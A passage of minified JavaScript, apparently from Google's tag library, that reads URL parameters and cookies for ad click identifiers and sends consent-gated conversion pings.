function gt(a,b){var c=dt[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=Zs[g];if(h){var l=a[g];if(l!==void 0)if(h.Mj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function bt(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function ct(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var ht=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function it(a,b,c){if(dt[b]){for(var d=[],e=Lr(a,void 0,void 0,ht.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=et(g.value,b,c);h&&d.push(jt(h))}return d}}
function kt(a){var b=lt;if(dt[2]){for(var c={},d=Mr(a,void 0,void 0,ht.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=et(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(jt(p)))}return c}}function mt(a,b,c,d,e){d=d||{};var f=bs(d.domain,d.path),g=ft(b,c,f);if(!g)return 1;var h=nr(d,e,void 0,ht.get(c));return Xr(a,g,h)}function nt(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function jt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={kg:void 0},c=b.next()){var e=c.value,f=a[e];d.kg=Zs[e];d.kg?d.kg.Mj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return nt(h,g.kg)}}(d)):void 0:typeof f==="string"&&nt(f,d.kg)||(a[e]=void 0):a[e]=void 0}return a};var ot=function(){this.value=0};ot.prototype.set=function(a){return this.value|=1<<a};var pt=function(a,b){b<=0||(a.value|=1<<b-1)};ot.prototype.get=function(){return this.value};ot.prototype.clear=function(a){this.value&=~(1<<a)};ot.prototype.clearAll=function(){this.value=0};ot.prototype.equals=function(a){return this.value===a.value};function qt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function rt(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function st(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Yh((""+b+e).toLowerCase()))};var tt={},ut=(tt.gclid=!0,tt.dclid=!0,tt.gbraid=!0,tt.wbraid=!0,tt),vt=/^\w+$/,wt=/^[\w-]+$/,xt={},zt=(xt.aw="_aw",xt.dc="_dc",xt.gf="_gf",xt.gp="_gp",xt.gs="_gs",xt.ha="_ha",xt.ag="_ag",xt.gb="_gb",xt),At=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Bt=/^www\.googleadservices\.com$/;function Ct(){return["ad_storage","ad_user_data"]}function Dt(a){return!Xa(6)||Zl(a)}function Et(a,b){function c(){var d=Dt(b);d&&a();return d}em(function(){c()||fm(c,b)},b)}
function Ft(a){return Gt(a).map(function(b){return b.gclid})}function Ht(a){return It(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function It(a){var b=Jt(a.prefix),c=Kt("gb",b),d=Kt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Gt(c).map(e("gb")),g=Lt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Mt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Nt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Lt(a){for(var b=it(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Ot(f);h&&Mt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Gt(a){for(var b=[],c=Lr(a,A.cookie,void 0,Ct()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);f!=null&&(f.bd=void 0,f.Aa=new ot,f.Za=[1],Qt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Rt(b)}function St(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Qt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new ot,q=(n=b.Aa)!=null?n:new ot;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=St(d.labels||[],b.labels||[]);d.Za=St(d.Za||[],b.Za||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Tt(a){if(!a)return new ot;var b=new ot;if(a===1)return pt(b,2),pt(b,3),b;pt(b,a);return b}
function Ut(){var a=sr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(wt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new ot;typeof e==="number"?g=Tt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Vt(){var a=sr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(wt))return b;var f=new ot,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Wt(a){for(var b=[],c=Lr(a,A.cookie,void 0,Ct()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);f!=null&&(f.bd=void 0,f.Aa=new ot,f.Za=[1],Qt(b,f))}var g=Ut();g&&(g.bd=void 0,g.Za=g.Za||[2],Qt(b,g));if(Xa(14)){var h=Vt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Qt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Rt(b)}
function Nt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Jt(a){return a&&typeof a==="string"&&a.match(vt)?a:"_gcl"}function Xt(a,b){if(a){var c={value:a,Aa:new ot};pt(c.Aa,b);return c}}
function Yt(a,b,c){var d=Cj(a),e=wj(d,"query",!1,void 0,"gclsrc"),f=Xt(wj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Xt(tj(g,"gclid",!1),3));e||(e=tj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function Zt(a,b){var c=Cj(a),d=wj(c,"query",!1,void 0,"gclid"),e=wj(c,"query",!1,void 0,"gclsrc"),f=wj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=wj(c,"query",!1,void 0,"gbraid"),h=wj(c,"query",!1,void 0,"gad_source"),l=wj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||tj(n,"gclid",!1);e=e||tj(n,"gclsrc",!1);f=f||tj(n,"wbraid",!1);g=g||tj(n,"gbraid",!1);h=h||tj(n,"gad_source",!1)}return $t(d,e,l,f,g,h)}function au(){return Zt(w.location.href,!0)}
function $t(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(wt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&wt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&wt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&wt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function bu(a){for(var b=au(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Zt(w.document.referrer,!1),b.gad_source=void 0);cu(b,!1,a)}
function du(a){bu(a);var b=Yt(w.location.href,!0,!1);b.length||(b=Yt(w.document.referrer,!1,!0));a=a||{};eu(a);if(b.length){var c=b[0],d=Hb(),e=nr(a,d,!0),f=Ct(),g=function(){Dt(f)&&e.expires!==void 0&&pr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};em(function(){g();Dt(f)||fm(g,f)},f)}}
function eu(a){var b;if(b=Xa(15)){var c=fu();b=At.test(c)||Bt.test(c)||gu()}if(b){var d;a:{for(var e=Cj(w.location.href),f=uj(wj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!ut[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=qt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=rt(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var O=rt(u,H);if(O===void 0)break;r=m(O).next().value===1;break c}var da;d:{var ba=void 0,U=u,R=H;switch(I){case 0:da=(ba=rt(U,R))==null?void 0:ba[1];break d;case 1:da=R+8;break d;case 2:var ha=rt(U,R);if(ha===void 0)break;var ka=m(ha),Y=ka.next().value;da=ka.next().value+Y;break d;case 5:da=R+4;break d}da=void 0}if(da===void 0||da>u.length||da<=t)break;t=da}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var T=d;T&&hu(T,7,a)}}
function hu(a,b,c){c=c||{};var d=Hb(),e=nr(c,d,!0),f=Ct(),g=function(){if(Dt(f)&&e.expires!==void 0){var h=Vt()||[];Qt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Tt(b)},!0);pr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};em(function(){Dt(f)?g():fm(g,f)},f)}
function cu(a,b,c,d,e){c=c||{};e=e||[];var f=Jt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Ct(),n=!1,p=!1,q=Xa(20),r=function(){if(Dt(l)){var u=nr(c,g,!0);u.Hc=l;for(var t=function(ba,U){var R=Kt(ba,f);R&&(Xr(R,U,u),ba!=="gb"&&(n=!0))},v=function(ba){var U=["GCL",h,ba];e.length>0&&U.push(e.join("."));return U.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Kt("gb",f);!b&&Gt(E).some(function(ba){return ba.gclid===
C&&ba.labels&&ba.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&Dt("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Kt("ag",f);if(b||!Lt(I).some(function(ba){return ba.gclid===H&&ba.labels&&ba.labels.length>0})){var O={},da=(O.k=H,O.i=""+h,O.b=e,O);mt(I,da,5,c,g)}}iu(a,f,g,c)};em(function(){r();Dt(l)||fm(r,l)},l)}
function iu(a,b,c,d){if(a.gad_source!==void 0&&Dt("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Kt("gs",b);if(g){var h=Math.floor((Hb()-(gd()||0))/1E3),l,n=st(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);mt(g,l,5,d,c)}}}}
function ju(a,b){var c=xs(!0);Et(function(){for(var d=Jt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(zt[f]!==void 0){var g=Kt(f,d),h=c[g];if(h){var l=Math.min(ku(h),Hb()),n;b:{for(var p=l,q=Lr(g,A.cookie,void 0,Ct()),r=0;r<q.length;++r)if(ku(q[r])>p){n=!0;break b}n=!1}if(!n){var u=nr(b,l,!0);u.Hc=Ct();Xr(g,h,u)}}}}cu($t(c.gclid,c.gclsrc),!1,b)},Ct())}
function lu(a){var b=["ag"],c=xs(!0),d=Jt(a.prefix);Et(function(){for(var e=0;e<b.length;++e){var f=Kt(b[e],d);if(f){var g=c[f];if(g){var h=et(g,5);if(h){var l=Ot(h);l||(l=Hb());var n;a:{for(var p=l,q=it(f,5),r=0;r<q.length;++r)if(Ot(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);mt(f,h,5,a,l)}}}}},["ad_storage"])}function Kt(a,b){var c=zt[a];if(c!==void 0)return b+c}function ku(a){return mu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Ot(a){return a?(Number(a.i)||0)*1E3:0}function Pt(a){var b=mu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function mu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!wt.test(a[2])?[]:a}
function nu(a,b,c,d,e){if(Array.isArray(b)&&Kr(w)){var f=Jt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Kt(a[l],f);if(n){var p=Lr(n,A.cookie,void 0,Ct());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Et(function(){Es(g,b,c,d)},Ct())}}
function ou(a,b,c,d){if(Array.isArray(a)&&Kr(w)){var e=["ag"],f=Jt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Kt(e[l],f);if(!n)return{};var p=it(n,5);if(p.length){var q=p.sort(function(r,u){return Ot(u)-Ot(r)})[0];h[n]=ft(q,5)}}return h};Et(function(){Es(g,a,b,c)},["ad_storage"])}}function Rt(a){return a.filter(function(b){return wt.test(b.gclid)})}
function pu(a,b){if(Kr(w)){for(var c=Jt(b.prefix),d={},e=0;e<a.length;e++)zt[a[e]]&&(d[a[e]]=zt[a[e]]);Et(function(){Ab(d,function(f,g){var h=Lr(c+g,A.cookie,void 0,Ct());h.sort(function(u,t){return ku(t)-ku(u)});if(h.length){var l=h[0],n=ku(l),p=mu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=mu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];cu(q,!0,b,n,p)}})},Ct())}}
function qu(a){var b=["ag"],c=["gbraid"];Et(function(){for(var d=Jt(a.prefix),e=0;e<b.length;++e){var f=Kt(b[e],d);if(!f)break;var g=it(f,5);if(g.length){var h=g.sort(function(q,r){return Ot(r)-Ot(q)})[0],l=Ot(h),n=h.b,p={};p[c[e]]=h.k;cu(p,!0,a,l,n)}}},["ad_storage"])}function ru(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function su(a){function b(h,l,n){n&&(h[l]=n)}if(bm()){var c=au(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:xs(!1)._gs);if(ru(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Fs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Fs(function(){return g},1)}}}function gu(){var a=Cj(w.location.href);return wj(a,"query",!1,void 0,"gad_source")}
function tu(a){if(!Xa(1))return null;var b=xs(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=gu();if(b!=null)return b;var c=au();if(ru(c,a))return"0"}return null}function uu(a){var b=tu(a);b!=null&&Fs(function(){var c={};return c.gad_source=b,c},4)}function vu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function wu(a,b,c,d){var e=[];c=c||{};if(!Dt(Ct()))return e;var f=Gt(a),g=vu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=nr(c,p,!0);r.Hc=Ct();Xr(a,q,r)}return e}
function xu(a,b){var c=[];b=b||{};var d=It(b),e=vu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Jt(b.prefix),n=Kt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);mt(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=nr(b,t,!0);C.Hc=Ct();Xr(n,z,C)}}return c}
function yu(a,b){var c=Jt(b),d=Kt(a,c);if(!d)return 0;var e;e=a==="ag"?Lt(d):Gt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function zu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Au(a){var b=Math.max(yu("aw",a),zu(Dt(Ct())?Xs():{})),c=Math.max(yu("gb",a),zu(Dt(Ct())?Xs("_gac_gb",!0):{}));c=Math.max(c,yu("ag",a));return c>b}
function fu(){return A.referrer?wj(Cj(A.referrer),"host"):""};
var Bu=function(a,b){b=b===void 0?!1:b;var c=lo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Cu=function(a){return Dj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Iu=function(a,b,c,d,e){var f=Jt(a.prefix);if(Bu(f,!0)){var g=au(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Du(),r=q.Pe,u=q.vn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&N(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});Eu(function(){var t=$n(Fu());if(t){Ls(a);var v=[],x=t?Js[Ms(a.prefix)]:void 0;x&&v.push("auid="+x);if($n(K.m.Z)){e&&v.push("userId="+e);var y=um(qm.aa.Om);if(y===void 0)tm(qm.aa.Pm,!0);else{var z=um(qm.aa.Dh);v.push("ga_uid="+z+"."+y)}}var C=fu(),E=t||!d?h:[];E.length===0&&(At.test(C)||Bt.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+
encodeURIComponent(C));var H=Gu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=gd();I!==void 0&&v.push("tfd="+Math.round(I));var O=uq(!0);v.push("frm="+O);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var da={};c=up(kp(new jp(0),(da[K.m.Ub]=cq.D[K.m.Ub],da)))}v.push("gtm="+Hp({Sa:b,mc:!!c.eventMetadata[Q.C.ob]}));cr()&&v.push("gcs="+dr());v.push("gcd="+hr(c));kr()&&v.push("dma_cps="+ir());v.push("dma="+
jr());br(c)?v.push("npa=0"):v.push("npa=1");mr()&&v.push("_ng=1");Gq(Oq())&&v.push("tcfd="+lr());var ba=Vq();ba&&v.push("gdpr="+ba);var U=Uq();U&&v.push("gdpr_consent="+U);P(123)&&xs(!1)._up&&v.push("gtm_up=1");var R=Ck();R&&v.push("tag_exp="+R);if(E.length>0)for(var ha=0;ha<E.length;ha++){var ka=E[ha],Y=ka.gclid,T=ka.fc;if(!Hu(a.prefix,T+"."+Y,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(Y!=="")ia=T==="gb"?ia+"&wbraid="+Y:ia+"&gclid="+Y+"&gclsrc="+T;else if(T==="aw.ds"||P(235)&&T==="aw.dv")ia=ia+
"&gclsrc="+T;$c(ia)}}else if(r!==void 0&&!Hu(a.prefix,"gad",x!==void 0)){var pa=D(36)+"?"+v.join("&");$c(pa)}}}})}},Hu=function(a,b,c){var d=lo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Du=function(){var a=Cj(w.location.href),b=void 0,c=void 0,d=wj(a,"query",!1,void 0,"gad_source"),e=wj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ju);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Pe:b,vn:c,Jh:e}},Gu=function(){var a=
uq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Ku=function(a){var b=[];Ab(a,function(c,d){d=Rt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Lu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Ej("gcl"+a);if(d)return d.split(".")}var e=Jt(b);if(e==="_gcl"){var f=!$n(Fu())&&c,g;g=au()[a]||[];if(g.length>0)return f?["0"]:g}var h=Kt(a,e);return h?Ft(h):[]},Eu=function(a){var b=Fu();fo(function(){a();
$n(b)||fm(a,b)},b)},Fu=function(){return[K.m.X,K.m.Z]},Ju=/^gad_source[_=](\d+)$/;function Mu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Nu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Ou(){return["ad_storage","ad_user_data"]}function Pu(a){if(P(38)&&!um(qm.aa.Cm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Mu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(tm(qm.aa.Cm,function(d){d.gclid&&hu(d.gclid,5,a)}),Nu(c)||N(178))})}catch(c){N(177)}};em(function(){Dt(Ou())?b():fm(b,Ou())},Ou())}};var Qu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Ru(a){return a.data.action!=="gcl_transfer"?(N(173),!0):a.data.gadSource?a.data.gclid?!1:(N(181),!0):(N(180),!0)}
function Su(a,b){if(P(a)){if(um(qm.aa.Je))return N(176),qm.aa.Je;if(um(qm.aa.Fm))return N(170),qm.aa.Je;var c=pq();if(!c)N(171);else if(c.opener){var d=function(g){if(!Qu.includes(g.origin))N(172);else if(!Ru(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);tm(qm.aa.Je,h);a===200&&g.data.gclid&&hu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);yq(c,"message",d)}};if(xq(c,"message",d)){tm(qm.aa.Fm,!0);for(var e=m(Qu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);N(174);return qm.aa.Je}N(175)}}};
var Tu=function(a){var b={prefix:M(a.F,K.m.Fb)||M(a.F,K.m.cb),domain:M(a.F,K.m.Gb),dd:M(a.F,K.m.xb),flags:M(a.F,K.m.Wb)};a.F.isGtmEvent&&(b.path=M(a.F,K.m.xc));return b},Vu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Ne;d=a.Se;e=a.Ze;f=a.Sa;g=a.F;h=a.We;l=a.Tt;n=a.Zn;Uu({Ne:c,Se:d,Ze:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Iu(b,f,g,h,n))},Xu=function(a,b){if(!S(a,Q.C.Ke)){var c=Su(119);if(c){var d=um(c),e=function(g){V(a,Q.C.Ke,!0);var h=Wu(a,K.m.df),l=Wu(a,K.m.ef);W(a,K.m.df,String(g.gadSource));
W(a,K.m.ef,6);V(a,Q.C.ja);V(a,Q.C.hg);W(a,K.m.ja);b();W(a,K.m.df,h);W(a,K.m.ef,l);V(a,Q.C.Ke,!1)};if(d)e(d);else{var f=void 0;f=wm(c,function(g,h){e(h);xm(c,f)})}}}},Uu=function(a){var b,c,d,e;b=a.Ne;c=a.Se;d=a.Ze;e=a.Zc;b&&(Hs(c[K.m.Hf],!!c[K.m.wa])&&(ju(Yu,e),lu(e),Us(e)),uq()!==2?(du(e),Pu(e),Su(200,e)):bu(e),pu(Yu,e),qu(e));c[K.m.wa]&&(nu(Yu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),ou(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Vs(Ms(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Vs("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(P(101)?su(Zu):su($u));uu($u)},av=function(a){var b=[L.O.Ha];Array.isArray(b)||(b=[b]);var c=S(a,Q.C.da);return b.indexOf(c)>=0},Yu=["aw","dc","gb"],$u=["aw","dc","gb","ag"],Zu=["aw","dc","gb","ag","gad_source"];var bv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),cv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,dv=/^\d+\.fls\.doubleclick\.net$/,ev=/;gac=([^;?]+)/,fv=/;gacgb=([^;?]+)/;
function gv(a,b){if(dv.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(bv)?vj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function hv(a,b,c){for(var d=Dt(Ct())?Xs("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=wu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Qq:f?e.join(";"):"",Pq:gv(d,fv)}}function iv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(cv)?b[1]:void 0}
function jv(a){var b={},c,d,e;dv.test(A.location.host)&&(c=iv("gclgs"),d=iv("gclst"),e=iv("gcllp"));if(c&&d&&e)b.og=c,b.Lh=d,b.Kh=e;else{var f=Hb(),g=Lt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.og=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function kv(a,b,c,d){d=d===void 0?!1:d;if(dv.test(A.location.host)){var e=iv(c);if(e){if(d){var f=new ot;pt(f,2);pt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new ot,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Wt(g):Gt(g)}if(b==="wbraid")return Gt((a||"_gcl")+"_gb");if(b==="braids")return It({prefix:a})}return[]}function lv(a){return dv.test(A.location.host)?!(iv("gclaw")||iv("gac")):Au(a)}
function mv(a,b,c){var d;d=c?xu(a,b):wu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
